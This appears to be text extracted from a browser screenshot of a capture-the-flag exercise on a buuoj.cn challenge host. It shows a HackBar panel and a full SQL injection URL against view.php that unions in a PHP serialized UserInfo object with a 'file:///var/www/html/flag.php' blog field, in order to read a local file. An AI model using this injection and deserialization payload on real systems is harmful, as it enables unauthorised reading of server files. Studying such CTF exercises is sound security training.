 不安全 | 9edd2b29-e560-4205-afb2-c6a9e828bd84.node3.buuoj.cn/view.php?no=-1%20union%20/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:5:"adm...
韩语 中文（简体）
Google Translate
username age blog
2 123 file:///var/www/html/flag.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://9edd2b29-e560-4205-afb2-c6a9e828bd84.node3.buuoj.cn/view.php?no=-1 union /**/select 1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'--+
Post data Referer User Agent Cookies Clear All